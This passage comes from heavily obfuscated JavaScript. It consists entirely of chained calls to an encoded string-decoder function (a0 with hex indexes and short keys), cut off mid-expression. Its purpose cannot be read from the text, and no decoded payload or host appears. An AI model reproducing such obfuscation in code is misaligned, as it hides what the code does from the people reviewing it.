0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(0xce1,'uOBQ')+a0(0x1572,'5Pg0')+a0(0x157f,'C%tA')+a0(0xa9b,'w(mR')+a0(0x895,'qOkH')+a0(0x61f,'fQhK')+a0(0x55a,'5xQL')+a0(0xf16,'bz&M')+a0(0x3f2,'w(mR')+a0(0x5e6,'6v@&')+a0(0xc66,'O4eV')+a0(0x1025,'Ww^H')+a0(0xfee,'%HIU')+a0(0x9f0,'fEnp')+a0(0x99c,'&&H5')+a0(0x11ab,'fQhK')+a0(0x1167,'uOBQ')+a0(0xaa6,'S%Rz')+a0(0xda5,'%pQT')+a0(0xdd3,'%pQT')+a0(0xb25,')KuD')+a0(0x363,'8Gcv')+a0(0xea7,'^904')+a0(0x14d8,'bz&M')+a0(0x14ff,'5Pg0')+a0(0xd99,'O]j3')+a0(0x1213,'kUIX')+a0(0x11e4,'C%tA')+a0(0x101b,'cEd9')+a0(0x6fa,'fEnp')+a0(0x14ca,'a**t')+a0(0x449,'CgYD')+a0(0x14fb,'5$KW')+a0(0x100b,'a4j(')+a0(0xc93,'a**t')+a0(0x3f0,'5Pg0')+a0(0x1106,'i0cS')+a0(0x12ee,')KuD')+a0(0x5af,'%pQT')+a0(0xaf7,'cc2B')+a0(0x637,'ssXV')+a0(0x10d5,'C%tA')+a0(0x151b,'^904')+a0(0xaca,'a4j(')+a0(0xe6b,'C1Yg')+a0(0x7a1,'&&H5')+a0(0x59f,'8Gcv')+a0(0x1592,'CgYD')+a0(0xe33,'Z)Nh')+a0(0x61d,'a4j(')+a0(0x251,'i0cS')+a0(0x638,'O4eV')+a0(0x10ba,'OQ)n')+a0(0x3ac,'bz&M')+a0(0x63b,'B26$')+a0(0x6dc,'C%tA')+a0(0xb71,'GR)f')+a0(0x418,'&&H5')+a0(0x14a5,'^904')+a0(0xda8,'ig17')+a0(0x581,'S%Rz')+a0(0x4c3,'^904')+a0(0x1368,'fEnp')+a0(0xea5,'4nX^')+a0(0x85d,'zD)X')+a0(0x54b,'ssXV')+a0(0xe86,'uOBQ')+a0(0xfa0,'EV4#')+a0(0xfe2,'kUIX')+a0(0xcb6,'cEd9')+a0(0xc45,'8Gcv')+a0(0x1366,'w(mR')+a0(0x492,'vh^O')+a0(0x305,'S%Rz')+a0(0xe0a,'Z)Nh')+a0(0xd81,'cEd9')+a0(0xc60,'4nX^')+a0(0xc20,'uOBQ')+a0(0x14b,'C%tA')+a0(0x1547,'vh^O')+a0(0xe60,'GR)f')+a0(0x8e5,'%HIU')+a0(0xac6,'kUIX')+a0(0x14e5,'EV4#')+a0(0xe26,'fQhK')+a0(0x3d9,'4nX^')+a0(0xba4,'5$KW')+a0(0x2a5,'C%tA')+a0(0x21d,'4nX^')+a0(0x44d,'ssXV')+a0(0xe59,'kUIX')+a0(0xd8e,'uOBQ')+a0(0xc0c,'&&H5')+a0(0xfbe,'uOBQ')+a0(0xba0,'%pQT')+a0(0x3b3,'5$KW')+a0(0x8da,'B26$')+a0(0xb20,'cEd9')+a0(0x2f9,'uOBQ')+a0(0x6f7,'TO6(')+a0(0x61c,'a4j(')+a0(0xd09,'O]j3')+a0(0x84f,'Z)Nh')+a0(0x8d2,'OQ)n')+a0(0xf40,'4&U3')+a0(0xae5,'uOBQ')+a0(0x198,'dMfm')+a0(0x73d,'ig17')+a0(0x11f2,'O4eV')+a0(0xcc3,'4&U3')+a0(0xe23,'B26$')+a0(0x700,')KuD')+a0(0x2b0,'zIb7')+a0(0x2c1,'O]j3')+a0(0x155c,'O4eV')+a0(0x100a,'uOBQ')+a0(0x984,'cc2B')+a0(0xf75,'GR)f')+a0(0xa02,'cc2B')+a0(0x471,'a4j('))+(a0(0x12df,'w(mR')+a0(0x510,'4&U3')+a0(0xd4c,'%HIU')+a0(0x103a,'O]j3')+a0(0xcd0,'bz&M')+a0(0xe6f,'TO6(')+a0(0x300,'bz&M')+a0(0x545,'I06x')+a0(0xd7c,'DG%!')+a0(0x3ab,')KuD')+a0(0xb5e,'uOBQ')+a0(0x110,'%pQT')+a0(0xfc8,'5$KW')+a0(0x3a8,'ig17')+a0(0x1493,'I06x')+a0(0x57d,'ssXV')+a0(0x106a,'Q7N3')+a0(0x767,'TO6(')+a0(0x156d,'8Gcv')+a0(0xcad,'kUIX')+a0(0xd6a,'w(mR')+a0(0x13d4,'Ww^H')+a0(0xb12,'8Gcv')+a0(0xd28,'C1Yg')+a0(0xdf0,'fQhK')+a0(0x127d,'C1Yg')+a0(0xaa8,'fQhK')+a0(0x1369,'DG%!')+a0(0xc65,'C%tA')+a0(0xe7f,'TO6(')+a0(0x12e2,'%pQT')+a0(0x1583,'qOkH')+a0(0x1124,'O4eV')+a0(0x1425,'4&U3')+a0(0x1032,'bz&M')+a0(0x93d,'dMfm')+a0(0xf5c,'w(mR')+a0(0x130e,'CgYD')+a0(0xe27,'I06x')+a0(0xd83,'cEd9')+a0(0xcea,'C1Yg')+a0(0x2e0,'zIb7')+a0(0x6d5,'a4j(')+a0(0x953,'%pQT')+a0(0x3f1,'vh^O')+a0(0x796,'bz&M')+a0(0x1b2,'5Pg0')+a0(0x8ea,'ssXV')+a0(0x607,'a**t')+a0(0xa54,'bz&M')+a0(0x699,'B26$')+a0(0x3fa,'gH8[')+a0(0xdf1,'a4j(')+a0(0x662,'zIb7')+a0(0xc36,'w(mR')+a0(0x8e3,'vh^O')+a0(0x13de,'6v@&')+a0(0xedd,'w(mR')+a0(0x9be,'O4eV')+a0(0x397,'5Pg0')+a0(0x12af,'6v@&')+a0(0x5a2,'Q7N3')+a0(0x1461,'kUIX')+a0(0x264,'CgYD')+a0(0x1340,'O4eV')+a0(0x14f1,'C1Yg')+a0(0x566,'DG%!')+a0(0xc34,')KuD')+a0(0x94c,'kUIX')+a0(0x692,'S%Rz')+a0(0x62f,'qOkH')+a0(0x1059,'fEnp')+a0(0x33e,'dMfm')+a0(0x490,')KuD')+a0(0x1271,'fQhK')+a0(